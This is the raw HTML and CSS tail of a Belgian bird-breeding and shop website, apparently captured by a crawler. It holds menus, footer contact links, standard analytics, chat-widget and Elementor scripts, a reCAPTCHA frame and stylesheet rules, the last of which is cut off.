<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4424"><a href="https://www.vogelkweker.be/category/vogels/" class="elementor-item">Artikels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4425"><a href="https://www.vogelkweker.be/category/vogels/parkieten/" class="elementor-sub-item">Parkieten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://www.vogelkweker.be/category/vogels/papegaaien/" class="elementor-sub-item">Papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://www.vogelkweker.be/category/vogels/dwerg-papegaaien/" class="elementor-sub-item">Dwerg papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://www.vogelkweker.be/category/vogels/exoten/" class="elementor-sub-item">Exoten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://www.vogelkweker.be/category/vogels/kippen/" class="elementor-sub-item">Kippen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.vogelkweker.be/shop/" class="elementor-item">Te koop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21af059d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-418"><a href="https://www.vogelkweker.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.vogelkweker.be/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.vogelkweker.be/over-mij/" class="elementor-item" tabindex="-1">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://www.vogelkweker.be/vogelsoorten/" class="elementor-item" tabindex="-1">Mijn soorten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5028"><a href="https://www.vogelkweker.be/category/toebehoren/" class="elementor-item" tabindex="-1">Aanbevolen Toebehoren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6331"><a href="https://www.vogelkweker.be/beste-papegaaienvoer/" class="elementor-sub-item" tabindex="-1">Beste papegaaienvoer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6774"><a href="https://www.vogelkweker.be/beste-parkietenkooi/" class="elementor-sub-item" tabindex="-1">5 Beste parkieten kooien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5029"><a href="https://www.vogelkweker.be/vogel-tuigje-of-vogel-harnas/" class="elementor-sub-item" tabindex="-1">Vogel tuigje of Vogel harnas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4424"><a href="https://www.vogelkweker.be/category/vogels/" class="elementor-item" tabindex="-1">Artikels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4425"><a href="https://www.vogelkweker.be/category/vogels/parkieten/" class="elementor-sub-item" tabindex="-1">Parkieten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://www.vogelkweker.be/category/vogels/papegaaien/" class="elementor-sub-item" tabindex="-1">Papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://www.vogelkweker.be/category/vogels/dwerg-papegaaien/" class="elementor-sub-item" tabindex="-1">Dwerg papegaaien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://www.vogelkweker.be/category/vogels/exoten/" class="elementor-sub-item" tabindex="-1">Exoten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://www.vogelkweker.be/category/vogels/kippen/" class="elementor-sub-item" tabindex="-1">Kippen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.vogelkweker.be/shop/" class="elementor-item" tabindex="-1">Te koop</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72d8151 elementor-widget elementor-widget-text-editor" data-id="72d8151" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.vogelkweker.be/wordt-een-affiliate/">Afiliate programma</a></p>								</div>
				</div>
		<div class="elementor-element elementor-element-1e825aad e-con-full e-flex e-con e-child" data-id="1e825aad" data-element_type="container">
				<div class="elementor-element elementor-element-6f991922 elementor-widget elementor-widget-heading" data-id="6f991922" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+32478228480">+ 32 478 22 84 80</a></p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7772636e e-con-full e-flex e-con e-child" data-id="7772636e" data-element_type="container">
		<div class="elementor-element elementor-element-69848ce e-con-full e-flex e-con e-child" data-id="69848ce" data-element_type="container">
				<div class="elementor-element elementor-element-2505884e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2505884e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://facebook.com/www.vogelkweker.be" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-69934b8" href="https://api.whatsapp.com/send?phone=+32478228480" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</footer>
		<div class="elementor-element elementor-element-665cce7 e-flex e-con-boxed e-con e-parent" data-id="665cce7" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-176" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(176); });</script><!-- End Ezoic - wp_native_bottom - native_bottom -->
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/691b22dd7460ab1958fe0f12/1ja900c5p';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='//www.vogelkweker.be/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-KKSEGPF1QR" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//www.vogelkweker.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="//www.vogelkweker.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-10870453529", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord tonen","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="//www.vogelkweker.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Delen op Facebook","shareOnTwitter":"Delen op Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar de slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.vogelkweker.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vogelkweker.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vogelkweker.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd65d2a3fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6989,"title":"Zijn%20valkparkieten%20aanhankelijk%3F%20-%20VogelKweker","excerpt":"","featuredImage":"https:\/\/www.vogelkweker.be\/wp-content\/uploads\/2022\/12\/Zijn-valkparkieten-aanhankelijk-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="//www.vogelkweker.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.vogelkweker.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6070,"name":"Japanse kwartel broedeieren - 12 stuks","categories":[{"name":"Broedeieren"}],"price":300},{"id":6272,"name":"Poulle de bresse broedeieren","categories":[{"name":"Broedeieren"}],"price":80},{"id":8894,"name":"eBook Kippen houden voor beginners","categories":[{"name":"Boeken"}],"price":795}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="//www.vogelkweker.be/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":6070,"name":"Japanse kwartel broedeieren - 12 stuks","categories":[{"name":"Broedeieren"}],"prices":{"price":300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6070"}}},{"id":6272,"name":"Poulle de bresse broedeieren","categories":[{"name":"Broedeieren"}],"prices":{"price":80,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6272"}}},{"id":8894,"name":"eBook Kippen houden voor beginners","categories":[{"name":"Boeken"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8894"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vogelkweker.be\/wp-admin\/admin-ajax.php","nonce":"ff74debeaa","urls":{"assets":"https:\/\/www.vogelkweker.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vogelkweker.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.vogelkweker.be\/winkelwagen\/","checkout_page_url":"https:\/\/www.vogelkweker.be\/afrekenen\/","fragments_nonce":"447e429bf5"}},"facebook_sdk":{"lang":"nl_BE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vogelkweker.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://cdn.seojuice.io/suggestions.v1.js" defer></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n8eOrgc3bDwd_SFRCzoF9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759902989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vogelkweker.be/wp-content/uploads/elementor/css/post-16141.css?ver=1768757659
body_size: 462
content:
.elementor-16141 .elementor-element.elementor-element-3b2fc8a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16141 .elementor-element.elementor-element-a0773d1 img{width:70px;max-width:70%;}.elementor-16141 .elementor-element.elementor-element-72bcdf4{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-16141 .elementor-element.elementor-element-0f9b7c6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-16141 .elementor-element.elementor-element-274fba2 .elementor-heading-title{color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-menu-toggle{margin:0 auto;}.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-kadence3 );fill:var( --e-global-color-kadence3 );}.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-16141 .elementor-element.elementor-element-7bb5468 .e--pointer-framed .elementor-item:before,
					.elementor-16141 .elementor-element.elementor-element-7bb5468 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-16141 .elementor-element.elementor-element-7bb5468 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-16141 .elementor-element.elementor-element-72bcdf4{--width:250px;}}

--- FILE ---
content_type: text/css
request_url: https://www.vogelkweker.be/wp-content/uploads/elementor/css/post-19872.css?ver=1768757659
body_size: 1167
content:
.elementor-19872 .elementor-element.elementor-element-5484e0e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-19872 .elementor-element.elementor-element-5484e0e:not(.elementor-motion-effects-element-type-background), .elementor-19872 .elementor-element.elementor-element-5484e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f2;}.elementor-19872 .elementor-element.elementor-element-5fb3e3b1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:dotted;--border-style:dotted;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#9b9b9b;--border-color:#9b9b9b;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-19872 .elementor-element.elementor-element-7b2620f7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19872 .elementor-element.elementor-element-21af059d 